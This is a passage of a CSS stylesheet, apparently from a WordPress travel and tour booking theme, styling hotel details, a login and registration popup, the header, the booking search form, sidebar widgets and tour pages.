	margin:        0 -15px;
	margin-bottom: 20px;
}

.hotel_info {
	*zoom: 1;
}

.hotel_info:before, .hotel_info:after {
	content: "";
	display: table;
}

.hotel_info:after {
	clear: both;
}

.hotel_info .column {
	float: left;
}

.hotel_info .inner-content-right {
	border-bottom:  1px solid #E8E8E8;
	padding-bottom: 20px;
}

.hotel_info .inner-content-right {
	*zoom: 1;
}

.hotel_info .inner-content-right:before, .hotel_info .inner-content-right:after {
	content: "";
	display: table;
}

.hotel_info .inner-content-right:after {
	clear: both;
}

.hotel_info .inner-content-right .column {
	width:       50%;
	line-height: 2em;
}

.hotel_info .inner-content-right .column.column-full {
	width: 100%;
}

.hotel_info.no-border-bottom .inner-content-right {
	border-bottom: none;
}

.price-nights-details.show {
	display: table !important;
}

.price-nights-details td {
	text-align: center;
}

.woocommerce table.shop_attributes td {
	padding-left: 10px !important;
}

.wrapper-hotels.content_tour_style_2 .item_border .item_rating {
	position: absolute;
	z-index:  1;
	bottom:   5px;
	left:     5px;
}

.widget_login_form span {
	cursor: pointer;
}

.widget_login_form .status {
	font-weight: normal;
	font-style:  italic;
}

.widget_login_form label.error {
	display: none !important;
}

.widget_login_form .login i {
	margin-right: 5px;
}

.widget_login_form .register_btn {
	margin-left: 25px;
	position:    relative;
}

.widget_login_form .register_btn:before {
	content:  "|";
	position: absolute;
	left:     -15px;
}

.widget_login_form .form_popup {
	-webkit-transform:          translateY(-100%);
	-moz-transform:             translateY(-100%);
	transform:                  translateY(-100%);
	visibility:                 hidden;
	position:                   fixed;
	outline:                    none;
	-webkit-overflow-scrolling: touch;
	z-index:                    999;
	-webkit-transition:         all 0.4s ease-in-out;
	-moz-transition:            all 0.4s ease-in-out;
	-ms-transition:             all 0.4s ease-in-out;
	-o-transition:              all 0.4s ease-in-out;
	transition:                 all 0.4s ease-in-out;
	left:                       0;
	right:                      0;
	top:                        0;
	bottom:                     0;
}

.widget_login_form .form_popup:focus {
	outline: none;
}

.widget_login_form .form_popup .closeicon {
	position: absolute;
	right:    10px;
	top:      10px;
	width:    20px;
	height:   20px;
	opacity:  1;
	z-index:  999;
	cursor:   pointer;
}

.widget_login_form .form_popup .closeicon:before {
	transform: rotate(45deg);
}

.widget_login_form .form_popup .closeicon:after {
	transform: rotate(-45deg);
}

.widget_login_form .form_popup .closeicon:before, .widget_login_form .form_popup .closeicon:after {
	position:         absolute;
	left:             10px;
	content:          ' ';
	height:           22px;
	width:            1px;
	background-color: #000;
}

.widget_login_form .form_popup .inner-form {
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition:    -webkit-transform 0.3s ease-out;
	-ms-transition:     -webkit-transform 0.3s ease-out;
	-o-transition:      -webkit-transform 0.3s ease-out;
	transition:         -webkit-transform 0.3s ease-out;
	width:              400px;
	margin:             50px auto 20px auto;
	padding:            25px;
	background:         #fff;
	position:           relative;
	color:              #333;
	display:            none;
}

.widget_login_form .form_popup .inner-form h3 {
	margin-bottom:  25px;
	margin-top:     0;
	text-transform: uppercase;
	font-weight:    700;
}

.widget_login_form .form_popup .inner-form form {
	*zoom: 1;
}

.widget_login_form .form_popup .inner-form form:before, .widget_login_form .form_popup .inner-form form:after {
	content: "";
	display: table;
}

.widget_login_form .form_popup .inner-form form:after {
	clear: both;
}

.widget_login_form .form_popup .inner-form p label {
	display:     block;
	line-height: 15px;
	font-weight: normal;
}

.widget_login_form .form_popup .inner-form p input[type="password"], .widget_login_form .form_popup .inner-form p input[type="text"], .widget_login_form .form_popup .inner-form p input[type="email"] {
	width:       100%;
	border:      1px solid #ddd !important;
	padding:     10px 15px;
	font-weight: normal;
}

.widget_login_form .form_popup .inner-form p.login-remember {
	margin-bottom: 0;
	margin-top:    10px;
	width:         50%;
	float:         left;
}

.widget_login_form .form_popup .inner-form p.login-remember {
	*zoom: 1;
}

.widget_login_form .form_popup .inner-form p.login-remember:before, .widget_login_form .form_popup .inner-form p.login-remember:after {
	content: "";
	display: table;
}

.widget_login_form .form_popup .inner-form p.login-remember:after {
	clear: both;
}

.widget_login_form .form_popup .inner-form p.login-remember input[type="checkbox"] {
	float:        left;
	margin-top:   0;
	margin-right: 4px;
}

.widget_login_form .form_popup .inner-form p.login-submit {
	width: 50%;
	float: left;
}

.widget_login_form .form_popup .inner-form p.login-submit {
	*zoom: 1;
}

.widget_login_form .form_popup .inner-form p.login-submit:before, .widget_login_form .form_popup .inner-form p.login-submit:after {
	content: "";
	display: table;
}

.widget_login_form .form_popup .inner-form p.login-submit:after {
	clear: both;
}

.widget_login_form .form_popup .inner-form p input[type="submit"] {
	width:          100%;
	padding:        12px 15px;
	text-align:     center;
	background:     #2a2a2a;
	color:          #fff;
	border:         none;
	text-transform: uppercase;
	max-width:      190px;
}

.widget_login_form .form_popup .inner-form .lost-pass {
	color:       #333;
	font-weight: normal;
	font-style:  italic;
}

.widget_login_form .form_popup .apsl-login-networks {
	margin-top: 20px;
}

.show_form_popup_login, .show_form_popup_register {
	overflow: hidden;
}

.show_form_popup_login .widget_login_form .background-overlay, .show_form_popup_register .widget_login_form .background-overlay {
	content:          '';
	display:          block;
	position:         fixed;
	top:              0;
	left:             0;
	width:            100%;
	height:           100%;
	background-color: rgba(0, 0, 0, 0.8);
	z-index:          99;
	transition:       all 0.35s cubic-bezier(0.29, 0.63, 0.44, 1);
}

.show_form_popup_login .widget_login_form .from_login {
	opacity:            1;
	visibility:         visible;
	-webkit-transform:  translateY(0);
	-ms-transform:      translateY(0);
	transform:          translateY(0);
	-webkit-transition: -webkit-transform .4s ease-in-out;
	transition:         -webkit-transform .4s ease-in-out;
	transition:         transform .4s ease-in-out;
	transition:         transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
}

.show_form_popup_login .widget_login_form .from_login .inner-form {
	display: block;
}

.show_form_popup_register .widget_login_form .from_register {
	opacity:            1;
	visibility:         visible;
	-webkit-transform:  translateY(0);
	-ms-transform:      translateY(0);
	transform:          translateY(0);
	-webkit-transition: -webkit-transform .4s ease-in-out;
	transition:         -webkit-transform .4s ease-in-out;
	transition:         transform .4s ease-in-out;
	transition:         transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
}

.show_form_popup_register .widget_login_form .from_register .inner-form {
	display: block;
}

.site-header {
	position: absolute;
	left:     0;
	right:    0;
	z-index:  999;
}

.navigation-menu {
	padding-top:        16px;
	background:         #fff;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition:    all 0.3s ease-in-out;
	-ms-transition:     all 0.3s ease-in-out;
	-o-transition:      all 0.3s ease-in-out;
	transition:         all 0.3s ease-in-out;
	padding-bottom:     15px;
}

.dropdown-menu {
	border-radius: 0;
	padding:       0;
	margin:        12px 0 0 0;
}

.dropdown-menu li {
	margin-bottom: 0;
}

.search-toggler-unit .search-toggler {
	display:          block;
	position:         relative;
	padding:          4px 8.5px;
	background-color: transparent;
	overflow:         hidden;
	cursor:           pointer;
}

.search-toggler-unit .search-toggler .fa {
	position: relative;
	z-index:  2;
}

.search-toggler-unit .search-toggler:before {
	content:            '';
	display:            block;
	position:           absolute;
	width:              100%;
	height:             100%;
	left:               -100%;
	top:                0;
	z-index:            0;
	-webkit-transition: all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
	-moz-transition:    all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
	-ms-transition:     all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
	-o-transition:      all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
	transition:         all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
}

.search-toggler-unit .search-toggler:hover {
	color: #fff;
}

.search-toggler-unit .search-toggler:hover:before {
	left: 0;
}

.header_top_bar {
	background-color: #333;
	color:            #aaa;
	font-size:        12px;
	font-weight:      700;
}

.header_top_bar a {
	font-weight: 700;
	font-style:  normal;
	color:       #aaa;
	font-size:   12px;
}

.header_top_bar a:hover {
	color: #fff;
}

.header_top_bar .top_bar_info {
	list-style: none;
	padding:    0;
	margin:     11px 0 12px;
}

.header_top_bar .top_bar_info li {
	float:         left;
	margin-left:   25px;
	margin-bottom: 0;
	line-height:   14px;
}

.header_top_bar .top_bar_info li .fa {
	font-size:    14px;
	margin-right: 5px;
}

.header_top_bar .top_bar_info li:first-child {
	margin-left: 0;
}

.header_top_bar .topbar-right {
	text-align: right;
}

.header_top_bar .topbar-right .widget {
	display:        inline-block;
	vertical-align: middle;
	margin-bottom:  0;
	margin-left:    25px;
	text-align:     left;
}

.header_top_bar .topbar-right .widget:first-child {
	margin-left: 0;
}

.header_top_bar .topbar-right .widget.widget_login_form {
	white-space: nowrap;
}

.header_top_bar .header_login_url {
	line-height: 1;
}

.header_top_bar .header_login_url a {
	display:         inline-block;
	vertical-align:  bottom;
	text-decoration: none !important;
	line-height:     1;
}

.header_top_bar .header_login_url a i {
	margin-right: 4px;
}

.header_top_bar .header_login_url .vertical_divider {
	display:          inline-block;
	vertical-align:   bottom;
	margin:           0 8px 0;
	width:            1px;
	height:           12px;
	background-color: #9a9a9a;
}

.header_top_bar .country-selector {
	z-index: 9;
}

.header_top_bar .country-selector .wgcurrent {
	border: none;
}

.header_top_bar .country-selector .wgcurrent:after {
	font:        normal normal normal 14px/1 FontAwesome;
	content:     "\f107";
	background:  none !important;
	width:       14px;
	height:      14px;
	text-align:  center;
	line-height: 14px;
	top:         12px;
}

.header_top_bar .country-selector .wgcurrent a {
	border:         none;
	height:         inherit;
	line-height:    1;
	background:     transparent;
	padding-top:    12px;
	padding-bottom: 12px;
	padding-right:  35px;
	color:          inherit;
}

.header_top_bar .wg-drop.country-selector {
	background: transparent;
}

.header_top_bar .wg-drop.country-selector.closed .wgcurrent:after {
	content:           "\f105";
	-webkit-transform: rotate(0deg);
	-moz-transform:    rotate(0deg);
	transform:         rotate(0deg);
}

.header_top_bar .qtranxs_widget .widget-title {
	display: none;
}

.header_top_bar .qtranxs_widget select {
	padding:    10px 10px 10px 0;
	background: transparent;
	border:     none;
	color:      #fff;
	cursor:     pointer;
}

.header_top_bar .qtranxs_widget select:focus {
	outline: none;
}

.header_top_bar .qtranxs_widget select option {
	color: #333;
}

.header_main_menu_wrapper .navbar-collapse {
	padding: 0;
}

.logo_sticky {
	display: none;
}

.site-header {
	box-shadow:         0 1px 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.transparent_home_page .affix-top .navigation-menu {
	background: transparent !important;
}

.transparent_home_page .affix-top .header-menu > li > a {
	color: #fff;
}

.transparent_home_page .site-header {
	box-shadow: 0 0 0;
}

.transparent_home_page .site-header.affix {
	box-shadow:         0 1px 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.sticky_header.affix {
	position: fixed;
	top:      0;
}

.sticky_header.affix .header_top_bar {
	height:   0;
	overflow: hidden;
}

.sticky_header.affix .navigation-menu {
	padding-top:    9px;
	padding-bottom: 8px;
}

.sticky_header.affix .logo_sticky {
	display: block;
}

.sticky_header.affix .logo_transparent_static {
	display: none;
}

/* Bootstrap */
.nav > li > a:hover, .nav > li > a:focus {
	background-color: transparent !important;
}

.site-header.affix-top {
	position: absolute;
	z-index:  999;
	width:    100%;
}

.site-header.affix-top .sticky-logo {
	display: none;
}

.affix .no-sticky-logo {
	display: none;
}

.site-header {
	width:   100%;
	z-index: 999;
}

.site-header .navbar-nav {
	text-align: right;
}

.site-header .navbar-nav > li {
	float:       none;
	display:     inline-block;
	line-height: 1;
}

.sticky_header {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition:    all 0.4s ease-in-out;
	-ms-transition:     all 0.4s ease-in-out;
	-o-transition:      all 0.4s ease-in-out;
	transition:         all 0.4s ease-in-out;
}

.drag-target {
	height:   100%;
	width:    10px;
	position: fixed;
	top:      0;
	z-index:  998;
}

#sidenav-overlay {
	position:         fixed;
	top:              0;
	left:             0;
	right:            0;
	height:           120vh;
	background-color: rgba(0, 0, 0, 0.5);
	z-index:          997;
	will-change:      opacity;
}

.menu-main-menu > .menu ul li {
	display:    inline-block;
	list-style: none;
	padding:    10px 15px;
}

.navigation-menu .width-logo, .navigation-menu .width-navigation {
	display:        inline-block;
	vertical-align: middle;
}

.navigation-menu .width-logo {
	font-size: 30px;
}

.phys-breadcrumb {
	margin: 0;
}

.phys-breadcrumb li {
	display: inline-block;
}

.phys-breadcrumb li:after {
	content: "\f105";
	margin:  0 5px;
	font:    normal normal normal 14px/1 FontAwesome;
}

.phys-breadcrumb li a {
	text-decoration: none;
	color:           inherit;
}

.phys-breadcrumb li:last-child:after {
	content: "";
	margin:  0;
}

.breadcrumbs-wrapper {
	margin-bottom: 15px;
}

.travel-booking-search {
	position:      relative;
	margin-bottom: 3px;
	margin:        0 -10px;
}

.travel-booking-search form {
	display: block;
	padding: 20px 0;
	margin:  0 auto;
}

.travel-booking-search form {
	*zoom: 1;
}

.travel-booking-search form:before, .travel-booking-search form:after {
	content: "";
	display: table;
}

.travel-booking-search form:after {
	clear: both;
}

.travel-booking-search form button {
	width:          100%;
	padding:        9px 8px 5px 8px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	background:     #ffd200;
	box-shadow:     0 2px 0 0 rgba(255, 210, 0, 0.6);
}

.travel-booking-search form button:hover {
	color: #fff;
}

.travel-booking-search .hb-form-table li {
	width:      20%;
	padding:    0 10px;
	margin:     10px 0;
	float:      left;
	list-style: none;
}

.travel-booking-search .hb-form-table {
	margin: 0;
}

.travel-booking-search .hb-form-table {
	*zoom: 1;
}

.travel-booking-search .hb-form-table:before, .travel-booking-search .hb-form-table:after {
	content: "";
	display: table;
}

.travel-booking-search .hb-form-table:after {
	clear: both;
}

.travel-booking-search .hb-form-field {
	position: relative;
	display:  inline-block;
}

.travel-booking-search .hb-form-field input, .travel-booking-search .hb-form-field select, .travel-booking-search .hb-form-field button, .travel-booking-search .hb-form-field textarea {
	outline:            0;
	position:           relative;
	width:              100%;
	height:             40px;
	border:             none;
	background:         #fff;
	color:              #333;
	border-radius:      0;
	padding:            7px 8px;
	line-height:        24px;
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition:      border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition:         border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.travel-booking-search .hb-form-field input.placeholder, .travel-booking-search .hb-form-field select.placeholder, .travel-booking-search .hb-form-field button.placeholder, .travel-booking-search .hb-form-field textarea.placeholder {
	color: #555;
}

.travel-booking-search .hb-form-field input:-moz-placeholder, .travel-booking-search .hb-form-field select:-moz-placeholder, .travel-booking-search .hb-form-field button:-moz-placeholder, .travel-booking-search .hb-form-field textarea:-moz-placeholder {
	color: #555;
}

.travel-booking-search .hb-form-field input::-webkit-input-placeholder, .travel-booking-search .hb-form-field select::-webkit-input-placeholder, .travel-booking-search .hb-form-field button::-webkit-input-placeholder, .travel-booking-search .hb-form-field textarea::-webkit-input-placeholder {
	color: #555;
}

.travel-booking-search .hb-form-field input:-ms-input-placeholder, .travel-booking-search .hb-form-field select:-ms-input-placeholder, .travel-booking-search .hb-form-field button:-ms-input-placeholder, .travel-booking-search .hb-form-field textarea:-ms-input-placeholder {
	color: #555;
}

.travel-booking-search .hb-form-field-select {
	position: relative;
}

.travel-booking-search .hb-form-field-select select {
	-webkit-appearance: none;
	-moz-appearance:    none;
	text-indent:        1px;
	text-overflow:      '';
}

.travel-booking-search .hb-form-field-select:before {
	content:      "";
	width:        0;
	height:       0;
	border-left:  4px solid transparent;
	border-right: 4px solid transparent;
	border-top:   6px solid #333;
	position:     absolute;
	right:        10px;
	top:          50%;
	margin-top:   -3px;
	z-index:      1;
}

.travel-booking-search.travel-booking-style_2 .hb-form-table li {
	margin: 0;
	width:  21.5%;
}

.travel-booking-search.travel-booking-style_2 .hb-form-table li.hb-submit {
	width: 14%;
}

.travel-booking-search.travel-booking-style_2 input, .travel-booking-search.travel-booking-style_2 select {
	border:         none !important;
	height:         32px;
	font-weight:    bold;
	padding-top:    0 !important;
	color:          #333;
	text-transform: capitalize;
}

.travel-booking-search.travel-booking-style_2 input.placeholder, .travel-booking-search.travel-booking-style_2 select.placeholder {
	color: #484848;
}

.travel-booking-search.travel-booking-style_2 input:-moz-placeholder, .travel-booking-search.travel-booking-style_2 select:-moz-placeholder {
	color: #484848;
}

.travel-booking-search.travel-booking-style_2 input::-webkit-input-placeholder, .travel-booking-search.travel-booking-style_2 select::-webkit-input-placeholder {
	color: #484848;
}

.travel-booking-search.travel-booking-style_2 input:-ms-input-placeholder, .travel-booking-search.travel-booking-style_2 select:-ms-input-placeholder {
	color: #484848;
}

.travel-booking-search.travel-booking-style_2 .hb-submit button {
	height:     60px;
	box-shadow: 0 0 0;
}

.travel-booking-search.travel-booking-style_2 .hb-form-field-input label, .travel-booking-search.travel-booking-style_2 .hb-form-field-select label {
	font-weight:   normal;
	padding-left:  10px;
	color:         #999;
	opacity:       0.8;
	margin-top:    6px;
	display:       block;
	margin-bottom: -4px;
}

.travel-booking-search.travel-booking-style_2 .hb-form-field-select:after {
	content:    "";
	width:      1px;
	background: #E8E8E8;
	top:        -14px;
	bottom:     0;
	position:   absolute;
	left:       -10px;
}

.travel-booking-search.travel-booking-style_2 .hb-form-field-select:before {
	content:    "\e874";
	font:       normal normal normal 18px/1 'Linearicons-Free';
	border:     none;
	width:      auto;
	height:     auto;
	margin-top: -9px;
}

.slider-tour-booking {
	margin-top: -135px;
	position:   relative;
}

.slider-tour-booking .vc_column-inner {
	padding-top: 0 !important;
}

.banner-tour-booking {
	margin-top: -100px;
	position:   relative;
}

.banner-tour-booking .vc_column-inner {
	padding-top: 0 !important;
}

.widget-area ul {
	margin-left:   0;
	margin-bottom: 0;
}

.widget-area .search_tour {
	margin: 0 0 30px 0;
}

.widget-area aside {
	overflow: hidden;
	margin:   0 0 30px 0;
}

.widget-area aside:last-child {
	margin-bottom: 0;
}

.widget-area aside .widget-title {
	margin-bottom:  20px;
	margin-top:     0;
	padding-bottom: 15px;
	text-transform: uppercase;
	position:       relative;
}

.widget-area aside .widget-title:before {
	position: absolute;
	left:     0;
	width:    35px;
	height:   2px;
	content:  "";
	bottom:   0;
}

.widget-area aside ul li {
	padding-top:    8px;
	padding-bottom: 8px;
	list-style:     none;
}

.widget-area aside select {
	max-width: 100%;
	width:     100%;
	border:    1px solid #ddd;
	padding:   6px 10px;
}

.widget-area aside select:focus {
	outline:    none;
	box-shadow: 0 0 0;
}

.widget-area aside.widget_archive ul li, .widget-area aside .product-categories li, .widget-area aside.widget_categories ul li {
	border-bottom: 1px solid #ddd;
}

.widget-area aside.widget_archive ul li:last-child, .widget-area aside .product-categories li:last-child, .widget-area aside.widget_categories ul li:last-child {
	border-bottom: 0;
}

.widget-area aside.widget_archive ul li .count, .widget-area aside .product-categories li .count, .widget-area aside.widget_categories ul li .count {
	float: right;
}

.widget-area aside.widget_categories ul li.cat-item, .widget-area aside.widget_categories ul li, .widget-area aside.widget_archive ul li.cat-item, .widget-area aside.widget_archive ul li {
	text-align: right;
	overflow:   hidden;
}

.widget-area aside.widget_categories ul li.cat-item a, .widget-area aside.widget_categories ul li a, .widget-area aside.widget_archive ul li.cat-item a, .widget-area aside.widget_archive ul li a {
	float: left;
}

.widget-area .screen-reader-text {
	display: none;
}

.widget-area .widget_tag_cloud .tagcloud, .widget-area .widget_product_tag_cloud .tagcloud {
	margin: 0 -5px;
}

.widget-area .widget_tag_cloud .tagcloud a, .widget-area .widget_product_tag_cloud .tagcloud a {
	font-size:     100% !important;
	margin:        5px;
	padding:       4px 8px;
	display:       inline-block;
	border:        1px solid #ddd;
	border-radius: 2px;
}

.widget-area .woocommerce ul.cart_list li {
	margin-bottom: 20px;
	padding:       0;
}

.widget-area .woocommerce ul.cart_list li:last-child {
	margin-bottom: 0;
}

.widget-area .woocommerce ul.cart_list li img {
	width:        100px;
	float:        left;
	margin-left:  0;
	margin-right: 15px;
}

.widget-area .woocommerce ul.product_list_widget li {
	margin-bottom: 20px;
	padding:       0;
}

.widget-area .woocommerce ul.product_list_widget li:last-child {
	margin-bottom: 0;
}

.widget-area .woocommerce ul.product_list_widget li .thumb-image {
	width:         90px;
	float:         left;
	border-radius: 5px;
	overflow:      hidden;
}

.widget-area .woocommerce ul.product_list_widget li .thumb-image img {
	width:  auto;
	margin: 0;
}

.widget-area .woocommerce ul.product_list_widget li .content {
	padding-left: 15px;
	width:        calc(100% - 90px);
	float:        left;
}

.widget-area .woocommerce ul.product_list_widget li .content .woocommerce-Price-amount.amount {
	color:       #5a626c;
	font-weight: 700;
}

.widget-area .woocommerce ul.product_list_widget li .content del .woocommerce-Price-amount.amount {
	font-weight: normal;
	color:       #9a9696;
}

.widget-area .woocommerce ul.product_list_widget li .content ins {
	text-decoration: none;
}

.widget-area .woocommerce ul.product_list_widget li .content .posted_in a {
	font-style:  italic;
	opacity:     0.7;
	line-height: 1;
	display:     inline-block;
}

.widget-area .woocommerce ul.product_list_widget li .content p {
	margin-bottom: 10px;
}

.widget-area .woocommerce ul.product_list_widget li .content a {
	font-weight: normal;
}

.widget-area .widget_categories ul li, .widget-area .widget_pages ul li {
	padding-top:    10px;
	padding-bottom: 10px;
	border-bottom:  1px solid #ddd;
}

.widget-area .widget_categories ul li:last-child, .widget-area .widget_pages ul li:last-child {
	border-bottom:  none;
	padding-bottom: 0;
}

.widget-area .widget_categories .children, .widget-area .widget_pages .children {
	border-top:  1px solid #ddd;
	margin-left: 20px;
	margin-top:  10px;
}

.widget-area #wp-calendar th {
	background: rgba(0, 0, 0, 0.05);
}

.widget-area #wp-calendar td, .widget-area #wp-calendar th {
	text-align: center;
}

/* search */
.widget-area .search-form, .not-found .search-form {
	position: relative;
}

.widget-area .search-form:after, .not-found .search-form:after {
	content:  "\f002";
	font:     normal normal normal 14px/1 FontAwesome;
	position: absolute;
	right:    13px;
	top:      8px;
}

.widget-area .search-form label, .not-found .search-form label {
	width:       100%;
	display:     inline-block;
	font-weight: normal;
}

.widget-area .search-form label .screen-reader-text, .not-found .search-form label .screen-reader-text {
	display: none;
}

.widget-area .search-form label .search-field, .not-found .search-form label .search-field {
	width:         100%;
	border-radius: 0;
	box-shadow:    none;
	border:        1px solid #ddd;
	padding:       5px 10px;
}

.widget-area .search-form label .search-submit, .not-found .search-form label .search-submit {
	margin-left:  0;
	margin-right: 0;
}

.widget-area .search-form .search-submit, .not-found .search-form .search-submit {
	display: none;
	margin:  0;
	padding: 0 16px;
}

.not-found {
	text-align: center;
}

.not-found .search-form {
	max-width: 300px;
	margin:    20px auto;
}

.widget_rss .rsswidget {
	font-weight: bold;
}

.widget_rss .rss-date {
	display:    block;
	font-style: italic;
	font-size:  90%;
}

.widget_rss cite {
	color:       #000;
	font-weight: bold;
}

.widget_nav_menu ul li {
	display: block;
}

.widget_nav_menu ul ul {
	margin: 0 0 0 15px;
}

.widget_nav_menu ul ul li {
	margin:  0;
	display: block;
}

.widget_nav_menu .sub-menu {
	text-transform: none;
}

.widget_nav_menu li.menu-item-has-children {
	padding-bottom: 0;
}

.widget_nav_menu .nav_desc {
	display: none;
}

.widget_recent_entries ul li .post-date {
	font-style: italic;
	display:    block;
}

#secondary .widget_tag_cloud .tagcloud a {
	color: #333;
}

#secondary .widget_tag_cloud .tagcloud a:hover {
	color: #fff;
}

/******************cherck list ********************/
.description_single {
	width:         39%;
	float:         left;
	padding-right: 15px;
	padding-left:  15px;
}

.description_single .post_description {
	border-width: 1px 0;
	border-style: dotted;
	border-color: #E8E8E8;
	margin:       15px 0;
	padding:      15px 0;
}

.description_single .post_description ul {
	margin-bottom: 0;
}

.description_single .post_description ul li {
	margin: 3px 0;
}

.description_single h3 {
	text-transform: uppercase;
	color:          #333;
}

.description_single .title h1 {
	margin-top: 0;
}

.infor_header {
	margin:     0;
	background: #14785e;
	color:      #FFF;
}

.infor_header li {
	display: inline-block;
	margin:  10px;
	color:   inherit;
}

.infor_header li span {
	padding-right:  7px;
	text-transform: uppercase;
}

.archive-header {
	margin-bottom: 25px;
}

.archive-header .title_page {
	background:     #14785e;
	color:          #FFF;
	padding:        15px 20px;
	margin:         0;
	text-transform: uppercase;
	font-size:      20px;
}

.post_price_single {
	text-transform: uppercase;
	font-weight:    bold;
	font-size:      33px;
	color:          #333;
	line-height:    30px;
}

.post_price_single span {
	display:        block;
	text-transform: none;
	font-weight:    normal;
	font-size:      14px;
}

.tour_code_single {
	margin:       15px 0;
	background:   #e93001;
	position:     relative;
	display:      inline-block;
	height:       35px;
	line-height:  35px;
	color:        #fff;
	padding-left: 15px;
}

.tour_code_single span {
	font-weight: bold;
}

.tour_code_single:after {
	position:      absolute;
	top:           0;
	right:         -20px;
	content:       "";
	width:         0;
	height:        0;
	border-left:   20px solid #e93001;
	border-top:    17px solid transparent;
	border-bottom: 18px solid transparent;
}

.top_content_single {
	*zoom: 1;
}

.top_content_single:before, .top_content_single:after {
	content: "";
	display: table;
}

.top_content_single:after {
	clear: both;
}

.top_content_single .list-content {
	padding-top:    30px;
	padding-bottom: 10px;
}

.top_content_single .list-content .tours-tabs_table td, .top_content_single .list-content .tours-tabs_table th {
	padding-left: 0;
}

.top_content_single .list-content:focus {
	outline: none;
}

.top_content_single .title-list-content {
	display:        block;
	margin-bottom:  25px;
	margin-top:     0;
	border-bottom:  1px solid #E8E8E8;
	padding-bottom: 20px;
}

.top_content_single .tabs-fixed-scroll {
	background:    #fff;
	left:          0;
	right:         0;
	z-index:       98;
	border-bottom: 1px solid #E8E8E8;
}

.top_content_single .tabs-fixed-scroll .width70 {
	width: 72%;
	float: left;
}

.top_content_single .tabs-fixed-scroll .wc-tabs-scroll {
	margin: 0;
}

.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li {
	display: inline-block;
}

.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a {
	padding:   16px 20px;
	display:   inline-block;
	font-size: 1.1em;
	position:  relative;
}

.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a:after {
	position: absolute;
	content:  "";
	bottom:   -1px;
	height:   2px;
	width:    100%;
	left:     0;
	right:    0;
}

.top_content_single .tabs-fixed-scroll.show-fix {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition:    all 0.4s ease-in-out;
	-ms-transition:     all 0.4s ease-in-out;
	-o-transition:      all 0.4s ease-in-out;
	transition:         all 0.4s ease-in-out;
	box-shadow:         0 1px 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.top_content_single .tabs-fixed-scroll.no-fix-scroll .container, .top_content_single .tabs-fixed-scroll.no-fix-scroll .width70 {
	width:   100%;
	padding: 0;
}

.affix-sidebar.show-fix, .affix-sidebar.show-fix p.price {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition:    all 0.4s ease-in-out;
	-ms-transition:     all 0.4s ease-in-out;
	-o-transition:      all 0.4s ease-in-out;
	transition:         all 0.4s ease-in-out;
}

.site-content .entry-content {
	background: #26BDF7;
	padding:    10px;
}

.thumbnail_product {
	padding-left:  31px;
	position:      relative;
	padding-right: 31px;
}

.thumbnail_product .slides {
	margin-bottom: 0;
}

.thumbnail_product .slides {
	*zoom: 1;
}

.thumbnail_product .slides:before, .thumbnail_product .slides:after {
	content: "";
	display: table;
}

.thumbnail_product .slides:after {
	clear: both;
}

.thumbnail_product .flex-viewport li {
	margin: 20px 20px 10px 0;
}

.thumbnail_product .flex-viewport li img {
	opacity: 1;
	filter:  alpha(opacity=100);
	cursor:  pointer;
}

.thumbnail_product .flex-viewport li.flex-active-slide img {
	opacity: 0.6;
	filter:  alpha(opacity=60);
}

.flex-prev, .flex-next {
	position:    absolute;
	top:         50%;
	left:        5px;
	font-family: 'Glyphicons Halflings';
	width:       20px;
	height:      20px;
	margin-top:  -10px;
	color:       #ccc;
}

.flex-prev:before {
	content: "\e079";
}

.flex-next:before {
	content: "\e080";
}

.flex-next {
	left:  auto;
	right: 5px;
}

.flex-prev:hover, .flex-next:hover {
	color: #000;
}

.flex-disabled {
	display: none;
}

.wrapper-map {
	position:       relative;
	padding-bottom: 36.25%;
	height:         0;
}

.wrapper-map #mapCanvas {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	height:   100%;
}

.table_pakages tr td {
	border-bottom:  1px solid #aaa;
	padding:        10px 0;
	text-align:     center;
	text-transform: uppercase;
	font-weight:    bold;
}

.site-content .entry-content .wpb_tabs.wpb_content_element {
	margin-bottom: 0;
}

.site-content .entry-content .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background:    #fff;
	border-radius: 0 3px 3px 3px;
	padding:       20px;
}

.table_pakages tbody tr {
	background:   #eee;
	border-left:  1px solid #aaa;
	border-right: 1px solid #aaa;
}

.table_pakages tbody tr.no_background {
	background:   #fff;
	border-left:  1px solid #fff;
	border-right: 1px solid #fff;
}

.table_pakages tbody tr.no_background td {
	font-weight: normal;
	font-style:  italic;
	font-size:   12px;
}

.table_pakages thead tr {
	background: #c9e7f2;
}

.table_pakages thead tr th {
	text-align: center;
	padding:    10px 0;
}

.site-content .entry-content .wpb_content_element .wpb_tabs_nav li {
	background: #77d0f2;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li {
	margin: 0;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li a {
	text-transform: uppercase;
	color:          #fff;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li:last-child {
